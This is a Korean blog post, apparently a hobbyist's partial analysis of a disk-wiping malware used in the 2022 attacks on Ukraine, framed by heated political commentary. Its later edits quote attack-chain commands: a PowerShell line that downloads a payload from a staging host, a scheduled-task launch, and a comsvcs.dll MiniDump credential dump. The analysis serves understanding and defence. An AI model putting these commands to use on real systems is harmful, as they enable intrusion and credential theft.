고정 헤더 영역

상세 컨텐츠

본문

여러분 다 들어보셨겠지만 과대망상에 빠진 깡패 푸틴이 국제법을 어기고 결국에 우크라이나를 침공했고 또 한 번 소련을 부활하고 싶다는 자기의 악마 같은 모습을 드러냈습니다. 아직까지도 가만히 있는 미국과 유럽을 보니 더 화가 납니다. 바이든 대통령이 내린 제재와 유럽연합의 대응이 한심하기 짝이 없습니다. 정치외교학을 전공하는 사람으로서 하고 싶은 말을 많으나 이 블로그는 새로 파견된 악성코드만 보겠습니다. 러시아와 우크라이나 역사에 관심 있으신 분은 제 블로고를 한번 읽어보시길 바랍니다 (https://blog.naver.com/maxhin/222623957048)

이 악성코드도 WhisperGate처럼 wiper이므로 컴퓨터를 파괴하는 것이 목표입니다. (https://blog.naver.com/maxhin/222629127097)

위 WhisperGate처럼 이 악성코드도 MBR (Master Boot Recored)를 덮어쓰고 악성코드가 실행되고 컴퓨터가 리부팅되면

이렇게 됩니다...

Missing operating system이라는 string이 뜨고 컴퓨터가 더 이상 부팅되지 않습니다.



이 악성코드는 생각보다 많이 작지만 (48개 function밖에 없음) 분석하기가 쉽지 않습니다. PeStudio의 Resource를 확인해 보니 rcdata 안에 다른 executable이 있다는 것이 보이는데 dump 해보았습니다. compress.exe로 packed되어 있기 때문에 expand.exe로 decompress이 가능합니다. pestudio로 열어보고...

파일의 md5 hash 값을 검색해 봤더니 "epmntdrv.sys"이라는 driver이더라고요. 이 driver는 '악성'driver가 아니지만 driver의 기능을 빌려 악성 코도 가 동작합니다.

아울러 driver 4개 중에 어떤 driver가 dump 될지 감염된 시스템에 따라 다릅니다.

이 악성코드의 흐름을 설명하는 데에는 아직 자신이 없으니 일단 특징에 대해 알려드리고 분석을 더 한 다음에 이 블로그를 업데이트하겠습니다

악성코드가 "SYSTEM\\CurrentControlSet\\Control\\CrashControl"의 "CrashDumpEnabled"를 불러오는 것이 보입니다. CrashDumpEnabled의 미납 값은 7인데 악성코드는 이 값을 0로 바꿉니다. 무슨 말이냐면 운영체제가 crash 됐을 때 이에 대한 memory dump가 생성하지 않는다는 말입니다.

아울러 dump가 된 driver 새로운 파일로 옮깁니다. 이름이 어떻게 만들어지는지는 모르겠는데 실행시킬 때마다 다른 것 같습니다. Registry에도 driver가 존재하는 것이 보이고 나중에 삭제됩니다. (재부팅하고 나서 실행시켰기 때문이다 이름이 다름)

Windows의 Volume Shadow Copy Service를 불러오는 것도 보이고 그 서비스를 종료 시키는 것 같습니다



이 악성코드의 목적은 MBR를 덮어쓰는 것이지만 여러 가지의 폴더를 열거합니다 (My Documents, Desktop, AppData, System Volume Information. 사진에는 미포함). 희한하네요

악성코드가 다양한 권한을 얻으려고 하는 것도 확인할 수 있습니다.

Driver가 SeLoadDriverPrivilege의 도움으로 loading되고 OpenSCManagerW, OpenServiceW, CreateService, StartService이라는 API로 실행됩니다.

File Allocation table (FAT)과 NT File System (NFTS)도 언급합니다.

Documentation에 따르면 FAT는: "FAT는 Windows NT에서 지원하는 파일 시스템 중 단연 가장 단순합니다. FAT 파일 시스템은 파일 할당 테이블(FAT)이 특징이며, 이는 실제로 볼륨의 "상단"에 상주하는 테이블입니다. 볼륨을 보호하기 위해 하나가 손상될 경우를 대비하여 두 개의 FAT 사본을 보관합니다. 또한 FAT 테이블과 루트 디렉터리는 시스템의 부팅 파일을 올바르게 찾을 수 있도록 고정된 위치에 저장해야 합니다."

NFTS: "사용자의 관점에서 NTFS는 HPFS와 같이 정렬된 디렉터리로 파일을 계속 구성합니다. 그러나 FAT 또는 HPFS와 달리 디스크에는 "특수" 개체가 없으며 512바이트 섹터와 같은 기본 하드웨어에 종속되지 않습니다. 또한 디스크에는 FAT 테이블이나 HPFS 슈퍼 블록과 같은 특별한 위치가 없습니다."

악성코드가 시스템 종료 시키는 기능도 있나보네요

일단 분석은 여기까지 하겠습니다. 저는 다른 driver로 MBR를 덮어쓰는 악성코드가 처음이라 공부와 분석을 더 하고 이 블로그를 업데이트하겠습니다.

마지막으로 말하고 싶은 것은... 우크라이나가 멀리 있다고 해서 대한민국과 아무 관계가 없는 것이 아니라고 봅니다. 푸틴이 우크라이나를 침공했던 이유는 미국과 유럽이 계속 약해지고 있기 때문입니다. 요즘 서양 정치인들이 중요하게 여기는 정책이 뭔지 한번 알아보시면 무슨 말인지 아실 것입니다. 중국은 자세히 우크라이나 침공에 대한 서양의 대응을 보고 중국이 대만을 침공할 확률이 높아질 것이라고 생각합니다.

Edit 2월 25일 5시:

go로 만든 랜섬웨어도 유포 https://bazaar.abuse.ch/browse/tag/Ukraine/

Edit 2월 26일 Attack Chain 업데이트

wiper 악성코드가 Attack Chain에 대한 정보가 나왔다.

A) 해커들은 피해자 네트워크 21년 12월 23일쯤 SMB 취약점을 악용하여 처음으로 네트워크 침입. 1월 16일 webshell이 설치되었다.

B) 해커들은 리투아니아에 있는 기업을 21년 11월 12일에 Tomcat 취약점을 통해 공격하여 powershell 실행으로 악성 jpeg 파일 다운로드.

아울러 Microsoft SQL server exploit인 CVE-2021-1636을 사용.

cmd.exe /Q /c powershell -c "(New-Object System.Net.WebClient).DownloadFile('hxxp://192.168.3.13/email.jpeg','CSIDL_SYSTEM_DRIVE\temp\sys.tmp1')" 1> \\127.0.0.1\ADMIN$\__1636727589.6007507 2>&1postgresql.exe이라는 실행 파일을 실행 시키는 악성 작업 스케쥴을 만들었다

cmd.exe /Q /c move CSIDL_SYSTEM_DRIVE\temp\sys.tmp1 CSIDL_WINDOWS\policydefinitions\postgresql.exe 1> \\127.0.0.1\ADMIN$\__1636727589.6007507 2>&1 schtasks /run /tn "\Microsoft\Windows\termsrv\licensing\TlsAccess"2월 22일 이후에는 작업 스케쥴은 certutil을 실행시켜 trustsecpro[.]com 및 whatsmyip[.]com에 연결하여 인터넷 연결 여부 확인

아울러 powershell 실행시켜 새로운 jpeg 파일 confluence[.]novus[.]ua라는 홈페이지에서 다운로드.

comsvcs.dll로 credentials를 dump하는 명령어 실행. Dump 하고 5분 후 wiper 실행

cmd.exe /Q /c powershell -c "rundll32 C:\windows\system32\comsvcs.dll MiniDump 600 C:\asm\appdata\local\microsoft\windows\winupd.log full" 1> \\127.0.0.1\ADMIN$\__1638457529.1247072 2>&1Edit 3월 2일 새로운 악성코드 발견

1) Hermetic Wizard이라는 worm 발견. 그 worm는 ip range들을 스캔하며 WMI와 SMB로 확산

2) Isaac Wiper이라는 새로운 wiper 발견

기타:

러시아의 군대 홈페이지 mil.ru, 정부 홈페이지 government.ru 접근 불가 (뭐 당해서 그런지, 외국 아이피주소 막는 건지...)

'악성코드 Malware > Wiper' 카테고리의 다른 글

| WhisperGate 악성코드 분석. 러시아와 우크라아이나 갈등 (0) | 2022.05.19 |

|---|